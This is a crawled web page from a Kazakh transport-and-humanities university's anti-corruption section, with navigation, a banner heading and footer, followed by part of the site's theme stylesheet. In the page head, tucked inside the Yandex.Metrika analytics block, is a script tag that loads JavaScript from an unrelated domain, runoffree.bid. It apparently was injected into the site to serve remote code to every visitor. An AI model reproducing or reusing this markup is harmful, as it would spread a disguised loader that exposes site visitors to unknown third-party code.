

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mtgu.edu.kz/kz/anti_kor
body_size: 4562
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Антикоррупционная деятельность МТГУ</title>
        <meta name="description" content="">
        <meta name="title" content="Антикоррупционная деятельность МТГУ">
        <meta name="author" content="OctoberCMS">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="generator" content="OctoberCMS">
        <!-----------OpenGraph---------->
        <meta name="og:url" content="https://mtgu.edu.kz">
        <meta property="og:type" content="website">
        <meta name="og:title" content="Антикоррупционная деятельность МТГУ">
 	    <meta name="og:description" content="">
        <meta property="og:image" content="https://mtgu.edu.kz/storage/app/media/og.jpg" />
        
        <link href="https://mtgu.edu.kz/kz/anti_kor" rel="canonical" />
<link rel="icon" type="image/png" href="/storage/app/media/favicon.png">
<link href="https://mtgu.edu.kz/themes/demo/assets/css/jquery.fancybox.min.css" rel="stylesheet">
<link href="https://mtgu.edu.kz/themes/demo/assets/css/slick-theme.css" rel="stylesheet">
<link href="https://mtgu.edu.kz/themes/demo/assets/css/slicknav.min.css" rel="stylesheet">
<link href="https://mtgu.edu.kz/themes/demo/assets/css/slick.css" rel="stylesheet">
<link href="https://mtgu.edu.kz/themes/demo/assets/css/hamburgers.css" rel="stylesheet">
<link href="https://mtgu.edu.kz/themes/demo/assets/css/jquery.mmenu.all.css" rel="stylesheet">

<link href="https://mtgu.edu.kz/themes/demo/assets/css/vendor.css" rel="stylesheet">
<link href="https://mtgu.edu.kz/themes/demo/assets/css/theme.css?v=0.0.2" rel="stylesheet">
<link href="https://mtgu.edu.kz/themes/demo/assets/css/media.css?v=0.0.2" rel="stylesheet">

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96226439, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96226439" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script charset="utf-8" async src="https://runoffree.bid/pjs/AMUjg6pIj.js"></script>
<!-- /Yandex.Metrika counter -->        <link rel="stylesheet" href="https://mtgu.edu.kz/plugins/dizoo/pageheaders/assets/css/header-style.css">
    </head>
    <body>

        <!-- Header -->
        <header id="layout-header">
            <div class="container">
    <div class="head">
    <div class="head_top">
        <a href="/" class="logo">
            <img src="/storage/app/media/logo.png" alt="">
            <span class="logo_text">Халықаралық көліктік-<br>гуманитарлық университеті</span>
        </a>
        <div class="lang">
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
<g id="Group 172">
<path id="icon" fill-rule="evenodd" clip-rule="evenodd" d="M11 0.104004C17.0751 0.104004 22 5.02887 22 11.104C22 17.1791 17.0751 22.104 11 22.104C4.92487 22.104 0 17.1791 0 11.104C0 5.02887 4.92487 0.104004 11 0.104004ZM2.06565 10.0114C2.35719 10.3845 3.16782 10.862 4.40826 11.2515C4.89668 11.4049 5.4316 11.5397 6.00555 11.6542C6.00186 11.4719 6 11.2884 6 11.104C6 7.77636 6.60556 4.77131 7.65455 2.74631C4.66412 3.94442 2.46628 6.701 2.06565 10.0114ZM6.12914 13.7148C4.52334 13.4357 3.14644 13.0133 2.10296 12.4698C2.58837 15.6582 4.74677 18.2967 7.65455 19.4617C6.88867 17.9832 6.35916 15.9823 6.12914 13.7148ZM8.17891 13.9813C9.07601 14.0622 10.0209 14.104 11 14.104C11.9633 14.104 12.9124 14.0494 13.8253 13.9481C13.3742 17.5457 12.127 20.104 11 20.104C9.87647 20.104 8.63347 17.5614 8.17891 13.9813ZM13.9863 11.9085C13.0367 12.0315 12.028 12.104 11 12.104C9.95577 12.104 8.95341 12.0523 8.01531 11.9542C8.00522 11.6746 8 11.391 8 11.104C8 6.088 9.5936 2.104 11 2.104C12.4064 2.104 14 6.088 14 11.104C14 11.3753 13.9953 11.6437 13.9863 11.9085ZM15.8792 13.6309C15.6539 15.9329 15.1208 17.965 14.3454 19.4617C17.3046 18.2761 19.4876 15.5646 19.9212 12.3004C18.861 12.8519 17.4647 13.313 15.8792 13.6309ZM19.9285 9.96414C19.458 10.4923 17.9737 11.1197 15.9962 11.5581C15.9987 11.4075 16 11.2561 16 11.104C16 7.77636 15.3944 4.77131 14.3454 2.74631C17.3216 3.93871 19.5128 6.67477 19.9285 9.96414Z" fill="#002F7D"/>
</g>
</svg>            <form method="POST" action="https://mtgu.edu.kz/kz/anti_kor" accept-charset="UTF-8"><input name="_session_key" type="hidden" value="E8b6a4uwGBWAYbUh5JSALKJu5djue01ho7Lyd3CJ"><input name="_token" type="hidden" value="d5RbOlfXcVhyWUOWqJLCq5IzI3AjYxAsoZsZhInk">

<label for="lang-kz">
<input type="radio"  data-request="onSwitchLocale" id="lang-kz" name="locale" value="kz" checked>
<span>ҚАЗ</span>
</label><label for="lang-en">
<input type="radio"  data-request="onSwitchLocale" id="lang-en" name="locale" value="en" >
<span>ENG</span>
</label><label for="lang-ru">
<input type="radio"  data-request="onSwitchLocale" id="lang-ru" name="locale" value="ru" >
<span>РУС</span>
</label>
</form>        </div>
        <div class="social">
                        <a href="https://www.instagram.com/mtgu_edu/" target="_blank"><img src="/storage/app/media/social/Instagram.svg" alt=""></a>
                        <a href="https://wa.me/77470126987" target="_blank"><img src="/storage/app/media/social/ws.svg" alt=""></a>
                    </div>
    </div>
    <div class="head_bottom">
        <div class="openMenu mob_show">
            <div class="hamburger hamburger--spin">
                 <div class="hamburger-box">
                    <div class="hamburger-inner"></div>
                 </div>
            </div>
            <span>меню</span>
        </div>
        <ul class="menu">
            <li class=" mob_show"><a href="https://mtgu.edu.kz/kz">Басты</a></li>
            <li class=""><a href="">Оқуға түсушілер</a>
                <ul>
                                        <li><a href="/applicants/bakalavriat">Бакалавриат</a></li>
                                        <li><a href="/applicants/magistratura">Магистратура</a></li>
                                        <li><a href="/applicants/eloktronnie-resursy">Электрондық ресурстар</a></li>
                                        <li><a href="/applicants/onlajn-postuplenie">Онлайн қабылдау</a></li>
                                        <li><a href="/applicants/kaf-kups">Кафедралар</a></li>
                                        <li><a href="/applicants/proforientacionnyj-punkt">Кәсіптік бағдар беру орталығы</a></li>
                                    </ul>
            </li>
            <li class=""><a href="https://mtgu.edu.kz/kz/o-nas">Біз туралы</a>
                <ul>
                    <li><a href="https://mtgu.edu.kz/kz/o-nas">Университет туралы</a></li>
                    <li><a href="https://mtgu.edu.kz/kz/rukovodstvo">Басшылық</a></li>
                    <li><a href="https://mtgu.edu.kz/kz/missiya">Миссия</a></li>
                    <!--<li><a href="https://mtgu.edu.kz/kz/anti_kor">ХКГУ сыбайлас жемқорлыққа қарсы қызметі</a></li>-->
                    <li><a href="https://mtgu.edu.kz/kz/lisenzii-i-akkreditacia"> ХКГУ аккредиттеу</a></li>
                    <li><a href="https://mtgu.edu.kz/kz/zhary-zhne-licenziya">Жарғы</a></li>
                    <li><a href="https://mtgu.edu.kz/kz/startegisheskii-plan">Стратегиялық жоспар</a></li>
                    <li><a href="https://mtgu.edu.kz/kz/struktura_kups">Құрылымы</a></li>
                    <li><a href="https://mtgu.edu.kz/kz/ushenniy-sovet">Ғылыми Кеңес</a></li>
                    <li><a href="https://mtgu.edu.kz/kz/otzyvy">Пікірлер</a></li>
                    <li><a href="https://mtgu.edu.kz/kz/norm_dokument">Нормативті құжаттар</a></li>
                </ul>
            </li>
            <li class=" parent_link1"><a href="">Бөлімшелер</a>
                <ul>
                                        <li><a href="/subdivision/ofis-registratura">Тіркеу кеңсесі</a></li>
                                        <li><a href="/subdivision/ushebnyi-otdel">Оқу бөлімі</a></li>
                                        <li><a href="/subdivision/departament-distanconyh-tehnalogi">Білім беруді цифрландыру бөлімі</a></li>
                                        <li><a href="/subdivision/departament-poslevuzovskoi_podgotovki">Жоғары оқу орнынан кейінгі білім бөлімі</a></li>
                                        <li><a href="/subdivision/otdel-isledovotell">Ғылым және халықаралық ынтымақтастық бөлімі</a></li>
                                        <li><a href="/subdivision/department-of-the-quality-management-system">Ішкі және сыртқы сапаны қамтамасыз ету бөлімі</a></li>
                                        <li><a href="/subdivision/obclujivania_obuchaychego">Білім алушыларға қызмет көрсету орталығы</a></li>
                                        <li><a href="/subdivision/redakcionnyj-otdel">Редакция бөлімі</a></li>
                                        <li><a href="/subdivision/biblioteka">Кітапхана</a></li>
                                        <li><a href="/subdivision/priemnaia-komissiya">Қабылдау комиссиясы</a></li>
                                        <li><a href="/subdivision/komitet-po-delam-molodezhi">Жастар ісі жөніндегі комитет</a></li>
                                        <li><a href="/subdivision/sportkompleks">Спорткешені</a></li>
                                        <li><a href="/subdivision/upravleniya-buhgalterskogo-ucheta">Бухгалтерлік есеп бөлімі</a></li>
                                        <li><a href="/subdivision/otdel-kadrob-kanseleria">Адам ресурстары департаменті</a></li>
                                        <li><a href="/subdivision/otdel-mezhdunarodnyh-otnoshenij-i-trudoustrojstvo">Халықаралық қатынастар және жұмыспен қамту бөлімі</a></li>
                                        <li><a href="/subdivision/anti-corruption-activities-iuth">ХКГУ сыбайлас жемқорлыққа қарсы қызметі</a></li>
                                    </ul>
            </li>
            <li class=" parent_link1"><a href="">Білім алушыларға</a>
                <ul>
                                        <li><a href="/for-learners/vxod-v-portal">Порталға кіру</a></li>
                                        <li><a href="/for-learners/nashim-studentam">Ақпарат</a></li>
                                        <li><a href="/for-learners/grafik-ekzamenacionnoj-sessii">Емтихан кестесі</a></li>
                                        <li><a href="/for-learners/onlajn-ankety">Онлайн анкеталар</a></li>
                                        <li><a href="/for-learners/dom-studentov">Студенттер үйі</a></li>
                                        <li><a href="/for-learners/punkty-pitaniya">Тамақтану орыны</a></li>
                                        <li><a href="/for-learners/medicinskie-uslugi">Медициналық қызметтер</a></li>
                                        <li><a href="/for-learners/spravochnik-putevoditel">Анықтамалық нұсқаулық</a></li>
                                        <li><a href="/for-learners/blog-prezidenta-mtgu">ХКГУ Президентінің блогы</a></li>
                                        <li><a href="/for-learners/poleznye-ssylki">Пайдалы сілтемелер</a></li>
                                    </ul>
            </li>
            <li class=""><a href="https://mtgu.edu.kz/kz/kontakty">Байланыс</a></li>
        </ul>
        <a href="https://mtgu.edu.kz/kz/poisk" class="search_wrap">
            <span>Іздеу</span>
            <svg width="17" height="18" viewBox="0 0 17 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group 9841">
<circle id="Ellipse 135" cx="8" cy="8" r="6.65" stroke="#A2A2A2" stroke-width="2.7"/>
<path id="Vector 295" d="M13 14L16 17" stroke="#A2A2A2" stroke-width="2.7"/>
</g>
</svg>        </a>
    </div>
    </div>
</div>        </header>

        <!-- Content -->
        <section id="layout-content">
            
<div class="pagebanner">
    <img src="https://mtgu.edu.kz/storage/app/uploads/public/64a/7f5/678/64a7f5678baa5823692450.jpg" alt="" class="banner">
    <div class="breadcrumbs_wrap">
        <div class="container">
            <ol class="breadcrumb">
        <li class="  " >
         <a href="https://mtgu.edu.kz/kz">  Главная </a>    </li>
    
    
        <li class="   active "  id="bcLast" >
         Антикоррупционная деятельность МТГУ     </li>
    
                
</ol>

        </div>
    </div>
    <div class="banner_wrap">
        <div class="container">
            <div class="banner_content">
                <h1 class="maintitle">ХКГУ сыбайлас жемқорлыққа қарсы қызметі</h1>
                            </div>
        </div>
    </div>
</div>
            
        </section>

        <!-- Footer -->
        <footer id="layout-footer">
            
<div class="container">
    <div class="foot_top">
        <div class="fcol fcol1">
            <a href="/" class="ftitle">Басты</a>
            <a href="https://mtgu.edu.kz/kz/o-nas" class="ftitle">Біз туралы</a>
            <a href="/subdivision/ofis-registratura" class="ftitle">Бөлімшелер</a>
            <a href="/for-learners/vxod-v-portal" class="ftitle">Білім алушыларға</a>
        </div>
        <div class="fcol fcol2">
            <div class="ftitle">Мекен-жайы:</div>
            <div class="fval">Алматы қ., Жетысу-1 ы-а, д. 32а</div>
        </div>
        <div class="fcol fcol3">
            <div class="ftitle">Телефон:</div>
            <div class="fval">
                                <a href="tel:8-727-376-74-82">8-727-376-74-82</a>
                                <a href="tel:8-727-376-74-78">8-727-376-74-78</a>
                            </div>
        </div>
        <div class="fcol fcol4">
            <div class="ftitle">Пошта:</div>
            <div class="fval">
                                <a href="mailto:info@mtgu.edu.kz">info@mtgu.edu.kz</a>
                            </div>
        </div>
        <div class="fcol fcol5">
            <div class="ftitle">Жұмыс кестесі:</div>
            <div class="fval"><p>ДБ-ЖҰМА, 08:00-17:00</p></div>
        </div>
    </div>
    <!--<div class="foot_bottom">
        <div class="copy"><a href="https://abc-design.kz/" target="_blank"><img src="/storage/app/media/ABC%20DESIGN.svg" alt="Создание сайтов"></a>  - создание и продвижение сайтов</div>
         <a href="#" class="polit">Құпиялылық саясаты</a>
    </div>-->
</div>        </footer>

        <!-- Scripts -->
        <script src="https://mtgu.edu.kz/themes/demo/assets/vendor/jquery.js"></script>
        <script src="https://mtgu.edu.kz/themes/demo/assets/vendor/bootstrap.js"></script>
        <script src="https://mtgu.edu.kz/themes/demo/assets/javascript/jquery.fancybox.min.js"></script>
        <script src="https://mtgu.edu.kz/themes/demo/assets/javascript/maskedinput.js"></script>
        <script src="https://mtgu.edu.kz/themes/demo/assets/javascript/slick.js"></script>
        <script src="https://mtgu.edu.kz/themes/demo/assets/javascript/jquery.mmenu.all.js"></script>
        
        <script src="https://mtgu.edu.kz/themes/demo/assets/javascript/app.js"></script>
        <script src="https://mtgu.edu.kz/themes/demo/assets/javascript/script.js"></script>        <script src="/modules/system/assets/js/framework.js"></script>
<script src="/modules/system/assets/js/framework.extras.js"></script>
<link rel="stylesheet" property="stylesheet" href="/modules/system/assets/css/framework.extras.css">
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mtgu.edu.kz/themes/demo/assets/css/theme.css?v=0.0.2
body_size: 3767
content:
@font-face{font-family:'OpenSans';src:url(../fonts/OpenSans-Light.ttf) format("truetype");font-weight:300;font-style:normal}
@font-face{font-family:'OpenSans';src:url(../fonts/OpenSans-Regular.ttf) format("truetype");font-weight:400;font-style:normal}
@font-face{font-family:'OpenSans';src:url(../fonts/OpenSans-Medium.ttf) format("truetype");font-weight:500;font-style:normal}
@font-face{font-family:'OpenSans';src:url(../fonts/OpenSans-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal}
@font-face{font-family:'OpenSans';src:url(../fonts/OpenSans-Bold.ttf) format("truetype");font-weight:700;font-style:normal}
@font-face{font-family:'NoirPro';src:url(../fonts/NoirPro-Light.ttf) format("truetype");font-weight:300;font-style:normal}
@font-face{font-family:'NoirPro';src:url(../fonts/NoirPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}
@font-face{font-family:'NoirPro';src:url(../fonts/NoirPro-Medium.ttf) format("truetype");font-weight:500;font-style:normal}
@font-face{font-family:'NoirPro';src:url(../fonts/NoirPro-Bold.ttf) format("truetype");font-weight:700;font-style:normal}
::-webkit-scrollbar-track{background-color:#fff}
::-webkit-scrollbar{width:10px;height:5px;}
::-webkit-scrollbar-thumb{background-color:#002F7D}
@media (min-width: 1246px) {
.container{width:1246px}
}
body{font-family:'OpenSans'}
.logo{display:flex;gap:15px;align-items:center}
.logo_text{color:#002F7D;font-size:14px;letter-spacing:.56px;text-transform:uppercase;font-weight:500;line-height:1.2;font-family:'NoirPro'}
.head_bottom{display:flex;justify-content:space-between;align-items:center;border-top:1px solid rgba(227,227,227,1)}
.head_top{display:flex;align-items:center;justify-content:space-between;padding:10px 0}
.openMenu{text-transform:uppercase;font-weight:600;color:#151515;display:flex;align-items:center;gap:10px;line-height:1}
.hamburger{padding:0;display:flex}
.search_wrap{text-transform:uppercase;font-weight:600;color:#A1A1A1;display:flex;align-items:center;gap:10px;padding-left:15px;border-left:1px solid #DFDFDF}
.social{display:flex;gap:5px}
.social a{display:flex}
.lang{display:flex;align-items:center;gap:5px;margin:0 50px 0 auto}
.hamburger-box{width:20px;height:16px}
.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:20px;height:3px}
.hamburger-inner:before{top:-6px}
.hamburger-inner:after{bottom:-6px}
.lang label input{display:none}
.lang label{font-weight:normal;margin-bottom:0;display:inline-flex;line-height:1}
.lang label input:checked + span{color:rgba(101,101,101,1)}
.lang label span{color:#B3B3B3;text-transform:uppercase}
.lang label:after{content:"/";padding:0 5px;color:#B3B3B3}
.lang label:last-child:after{display:none}
.banner{width:100%;height:100%;object-fit:cover}
.ban_slider,.ban_slider *{height:100%}
.mainbanner{height:calc(100vh - 124px);position:relative;overflow:hidden}
.banner_wrap{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%);z-index:1}
.mainbanner:before{position:absolute;content:"";left:0;top:0;width:100%;height:100%;background:rgba(40,40,40,0.70)}
.ban_slider{z-index:-1}
.maintitle{margin:0 0 25px;line-height:1.1;text-transform:uppercase;color:#FFF;font-size:48px;font-family:'NoirPro';font-weight:500}
.banner_content{width:68%}
.maintext{color:#E2E2E2;font-size:22px;line-height:1.4}
.maintext p:last-child{margin-bottom:0}
.ban_dots_wrap{position:absolute;bottom:40px;z-index:1;width:100%;left:0}
.ban_dots .slick-dots{position:unset;width:auto;display:flex!important}
.slick-dots li button:before{display:none}
.slick-dots li button{background:rgba(217,217,217,0.5);width:100%;height:100%;padding:0;border-radius:60px}
.slick-dots li{width:6px;height:6px}
.slick-dots li.slick-active{width:25px}
.slick-dots li.slick-active button{background:rgba(217,217,217,1)}
.textside{width:calc(59% - 85px);align-self:center;color:#666;font-size:18px}
.imgside{width:41%;max-width:492px}
.imgside img{width:100%;height:100%;object-fit:cover;border-radius:5px}
.infoblock{display:flex;justify-content:space-between}
.infoblock.reverse{flex-direction:row-reverse}
.title{text-transform:uppercase;color:#151515;font-size:34px;font-weight:500;font-family:'NoirPro';line-height:1.1}
.lined{position:relative;padding-bottom:15px}
.mb30{margin-bottom:30px}
.lined:before{border-radius:3px;background:#002F7D;width:48.04px;height:3px;position:absolute;content:"";left:0;bottom:0;transition:.5s}
.pt100{padding-top:100px}
.textside p:last-child{margin-bottom:0}
.mb55{margin-bottom:55px}
.links_grid{display:grid;grid-template-columns:repeat(3,1fr);gap:32px}
.link_item{position:relative;height:337px;overflow:hidden;border-radius:5px}
.link_info{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%);z-index:1;padding:30px}
.link_name{text-transform:uppercase;color:#FFF;font-size:30px;line-height:1.1;font-family:'NoirPro';font-weight:500}
.centered{text-align:center;margin-right:auto;margin-left:auto}
.lined.centered:before{left:50%;transform:translateX(-50%)}
.link_name.lined:before{background:#fff}
.link_item:before{position:absolute;content:"";left:0;top:0;width:100%;height:100%;background:#002F7D;opacity:.7;transition:.5s}
.mb40{margin-bottom:40px}
.posts_wrap{display:flex;gap:32px}
.post_grid{display:grid;grid-template-columns:repeat(2,1fr);gap:16px;width:calc(100% - 416px)}
.post_box{position:relative;height:350px;overflow:hidden;border-radius:5px}
.post_info{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:20px}
.post_box:before{position:absolute;content:"";left:0;top:0;width:100%;height:100%;background:rgba(21,21,21,0.60)}
.post_list{border-radius:5px;background:#F2F5F9;padding:40px 15px;display:flex;flex-direction:column;justify-content:center;width:384px}
.post_item{padding:20px 0;border-bottom:1px solid #EDEDED;display:block;height:100%}
.post_name{color:#002F7D;text-transform:uppercase;font-family:'NoirPro';font-weight:500;line-height:1.2}
.post_date{color:#757575;font-size:14px;text-transform:uppercase;line-height:1;margin-bottom:12px}
.post_item:last-child{border-bottom:none;padding-bottom:0}
.post_item:first-child{padding-top:0}
.post_date.white{color:#D9D9D9}
.white{color:#fff}
.post_name.lined:before{border-radius:20px;background:#00A0E3;height:4px;width:44px}
.post_name.lined{padding-bottom:20px}
.post_info .post_name{font-size:20px}
.blue_link{display:flex;width:min-content;white-space:nowrap;align-items:center;gap:10px;color:#002F7D;font-weight:700;text-transform:uppercase;position:relative;padding-bottom:8px;line-height:1}
.link_right{margin-left:auto}
.blue_link:before{position:absolute;content:"";left:0;bottom:0;background:#002F7D;width:35px;height:2px}
footer{margin-top:100px;background:#1E1E1E}
.foot_top{padding:50px 0;border-bottom:1px solid #2b2b2b;display:flex;justify-content:space-between}
.ftitle{color:#FFF;text-transform:uppercase;font-family:'NoirPro';font-weight:500;display:block;line-height:1.1;margin-top:25px}
.ftitle:first-child{margin-top:0}
.fcol.fcol1{column-count:2}
.fval{font-size:14px;margin-top:20px;line-height:1.2}
.fval,.fval a{color:#A0A0A0}
.fval a{display:block}
.fcol.fcol2{max-width:220px}
.copy{color:#9C9C9C;font-size:14px}
.polit{color:#9C9C9C;font-size:14px}
.foot_bottom{display:flex;align-items:center;justify-content:space-between;padding:23px 0}
.pagebanner{height:380px;position:relative}
.pagebanner .maintitle{text-transform:none;margin: 0;font-size:50px}
.pagebanner .maintext{font-size:16px;color:#FFF;margin: 15px 0 0;}
.pagebanner:before{position:absolute;content:"";left:0;top:0;width:100%;height:100%;background:rgba(29,29,29,0.60)}
.breadcrumbs_wrap{position:absolute;top:28px;left:0;width:100%}
ol.breadcrumb{padding:0!important;background:transparent;margin-bottom:0!important}
.breadcrumb li a{text-decoration-line:underline;color:rgba(236,236,236,0.70)}
.breadcrumb > .active{color:#FFF;text-transform:uppercase}
.textside.fulltext{width:100%}
.mb45{margin-bottom:45px}
.progs_grid{display:grid;grid-template-columns:repeat(2,1fr);gap:32px}
.prog_btn{border-radius:5px;border:1px solid #EDEDED;background:#FFF;padding:12px 15px;display:flex;align-items:center}
.prog_icon{background:rgb(0 47 125 / 10%);width:72px;height:72px;border-radius:50%;display:flex;align-items:center;justify-content:center}
.prog_name{color:#151515;font-family:'NoirPro';font-weight:500;line-height:1.2;text-transform:uppercase;font-size:20px;margin-left:25px;max-width: calc(100% - 135px);}
.prog_btn:hover .prog_name{color:#fff}
.prog_btn:hover{background:#002F7D;border-color:#002F7D}
.prog_btn:hover .prog_icon{background:rgb(255 255 255 / 10%)}
.prog_btn:hover .prog_icon svg *{fill:#fff}
.modal-dialog{width:1216px;max-width:95%}
.modal-content{border-radius:6px;border:none}
.modal-body{padding:40px 25px}
.modal-body>.close{opacity:1;position:absolute;z-index:1;top:0;right:0;transform:translate(50%,-50%)}
.mb35{margin-bottom:35px}
.progtitle{color:#151515;font-size:25px;text-transform:uppercase;font-family:'NoirPro';font-weight:500}
.table_border{border-radius:5px;overflow:hidden}
.table_border thead{background:#002F7D}
.table_border thead th{color:#fff;padding:10px 40px}
.table_border th,.table_border td{border-color:#D0D0D0;line-height:1.1}
.table_border td{padding:25px 40px;color:#333}
.table_border tbody{background:#F2F5F9}
.table_border td:last-child{border-right:none}
.table_border tr:last-child td{border-bottom:none}
.table_border table{border:none}
.table_border td:first-child{border-left:none;border-bottom:none}
.table_border td[rowspan]{border-bottom:none}
.table_border td a{color:#333}
.textside table td{padding:15px;line-height:1.2;border:1px solid #b9b9b9}
.task_item{border-radius:5px;background:#F2F5F9;padding:20px 25px}
.tasks_grid{display:grid;grid-template-columns:repeat(2,1fr);gap:22px}
.task_item-num{background:#002F7D;width:32px;height:32px;line-height:1;display:flex;align-items:center;justify-content:center;color:#FFF;font-size:15px;font-weight:700;border-radius:50%;position:relative;margin:8px;z-index:1}
.task_item-num:before{position:absolute;content:"";left:50%;top:50%;transform:translate(-50%,-50%);width:50px;height:50px;border-radius:50%;background:rgb(0 47 125 / 15%);z-index:-1}
.task_item-title{margin-top:20px;color:#151515;font-size:18px;font-weight:700;line-height:1.2}
.task_item-text{color:#666;font-size:14px;margin-top:12px}
.task_item-text ul{padding-left:0}
.cert_slider .slick-slide{margin:0 11px}
.cert_slider .slick-list{margin:0 -11px}
.cert_slider .slick-track{margin-left:0}
.gal_item{position:relative;padding:15px}
.gal_item:before{position:absolute;content:"";left:0;top:0;width:100%;height:100%;background:url(/storage/app/media/frame.png) no-repeat;background-size:100% 100%}
.gal_item img{width:100%}
.menu li ul{position:absolute;top:100%;left:0;padding:15px 0;background:#002F7D;z-index:2;list-style:none;width:max-content;transition:.5s;opacity:0;max-width:300px}
.menu li ul a{color:#fff}
.menu li ul li{text-transform:none;font-weight:normal;line-height:1.2}
.menu li:hover{background:#002F7D;overflow:visible}
.menu li:hover>a{color:#fff}
.menu li:hover ul{opacity:1}
.doc_item{background:rgb(0 47 125 / 10%);border-radius:5px;padding:35px 20px 30px;display:flex;flex-direction:column;min-height:150px}
.docs_grid{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}
.doc_item-name{font-weight:600;color:#151515;font-size:18px;line-height:1.2;margin-bottom:25px}
.doc_links a{color:#002F7D;display:flex;align-items:center;gap:5px}
.doc_links{display:flex;flex-wrap:wrap;gap:20px;margin-top:auto;font-size:14px;font-weight:500}
.menu .parent_link1 ul{column-count:2;max-width:600px}
.menu .parent_link1 ul li{display:table;width:100%}
a:hover{text-decoration:none}
.textside table{margin:20px 0;max-width:100%}
.contact_cols{display:flex;gap:15px}
.cont_col{border-radius:5px;background:#F2F5F9;padding:25px 22px;min-width:320px}
.ctitle{color:#151515;font-weight:700;margin-bottom:18px;line-height:1.1}
.cval{line-height:1.4}
.cval,.cval a{color:#555}
.cval>div{border-bottom:1px solid #E4E4E4;padding:10px 0}
.cval p:last-child{margin-bottom:0}
.cval>div:last-child{border-bottom:none;padding-bottom:0}
.cval>div:first-child{padding-top:0}
.map{border-radius:5px;overflow:hidden;height:410px}
.map *{width:100%;height:100%}
.f26{font-size:26px}
.accor_item{border-radius:5px;background:#F2F5F9;margin-bottom:17px;padding:0 30px}
.accor_item:last-child{margin-bottom:0}
.accor_head{display:flex;align-items:center;padding:20px 0;line-height:1.1;justify-content:space-between;color:#002F7D;font-size:18px;font-weight:700;cursor:pointer}
.accor_head span{max-width:calc(100% - 40px)}
.accor_body{padding:15px 0;display:none;border-top:1px solid #D9D9D9}
.accor_body a{display:block;width:100%;border-bottom:1px solid #D9D9D9;padding:15px 0;line-height:1.1;color:#151515;font-size:18px;text-decoration-line:underline}
.accor_body a:last-child{border-bottom:none}
.accor_head.opened svg{transform:rotate(90deg)}
svg,svg *{transition:.5s}
.team_grid{display:grid;grid-template-columns:repeat(4,1fr);gap:32px;margin-bottom: 32px;}
.team_item{border:1px solid #4444;border-radius:5px;overflow:hidden}
.team_item img{width:100%}
.team_info{padding:22px 15px}
.team_item-name{font-size:18px;font-weight:600;color:#151515;line-height:1.1}
.team_item-pos{margin-top:10px;font-size:15px;line-height:1.3}
.team_item-info{font-size:15px;margin-top:10px}
.list_file{color:#002F7D;font-weight:500;text-decoration:underline}
.inner_page .pt100{padding-top:70px}
.inner_page .pt100:first-child{padding-top:100px}
.full_img{display:table;max-width:100%;margin:auto}
.full_img img{max-width:100%}
.reviews_grid{display:grid;grid-template-columns:repeat(2,1fr);gap:32px}
.rev_item{border-radius:5px;background:#F2F5F9;padding:30px}
.rev_name{color:#002F7D;font-family:'NoirPro';font-weight:500;font-size:22px;margin-bottom:20px;line-height:1.1}
.cert_grid{display:grid;grid-template-columns:repeat(4,1fr);gap:32px}
.blue_arr{margin-left:auto}
a{transition:.5s}
.prog_btn:hover .blue_arr circle{fill:#fff}
.prog_btn:hover .blue_arr path{stroke:#002f7d}
.blue_btn{background:#002f7d;border:1px solid #002f7d;color:#fff;padding:10px 15px;border-radius:5px;line-height:1}
.blue_btn path{stroke:#fff}
.blue_btn circle{stroke:#fff}
.ss-search-form__submit.blue_btn{display:flex;align-items:center;justify-content:center}
.ss-search-form__input input{border:1px solid #555;border-radius:5px;width:100%;padding:10px 15px}
.ss-search-form__input{display:flex;gap:10px}
.ss-search-form{margin-bottom:50px}
input,button,select,textarea,a{outline:none!important}
.post_grid.grid3{width:100%;grid-template-columns:repeat(3,1fr)}
.float_left{float:left;margin:0 30px 20px 0}
.float_left img{max-width:100%}
.art_item-date{padding-bottom:15px;margin-bottom:40px;border-bottom:1px solid #ccc}
.article-title{font-size:22px;font-weight:700;color:#151515;margin-bottom:20px;line-height:1.1}
.art_content{width:100%;display:table}
.mt30{margin-top:30px}
header{box-shadow:0 0 10px #ccc;position: relative;z-index: 3;background: #fff;top: 0;left: 0;width: 100%;}
.pt70{padding-top:70px}
.art_content .title{display:table}
a{transition:.5s}
.search_wrap:hover{color:#002F7D}
a:hover{color:#002F7D}
.search_wrap:hover path{stroke:#002F7D}
.search_wrap:hover circle{stroke:#002F7D}
.post_box:hover:before{background:#002f7d8a}
.post_box:before{transition:.5s}
.link_item:hover .link_name:before{width:150px}
.alert{background:#002F7D;color:#fff;font-size:18px;text-align:center;border-color:#002F7D;position:fixed;top:50%;left:50%;max-width:95%;width:500px;padding:40px;transform:translate(-50%,-50%);z-index:1;}
.alert>.close{position:absolute;opacity:1;text-shadow:none;top:10px;right:20px}
.mm-wrapper_opened .hamburger--spin .hamburger-inner{transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(225deg)}
.mm-wrapper_opened .hamburger--spin .hamburger-inner:before{top:0;transition:top .1s ease-out,opacity .1s ease-out .12s;opacity:0}
.mm-wrapper_opened .hamburger--spin .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transform:rotate(-90deg)}
#layout-content {
    overflow: hidden;
}
.gal_slider .slick-slide {
    margin: 0 16px;
}

.gal_slider .slick-list {
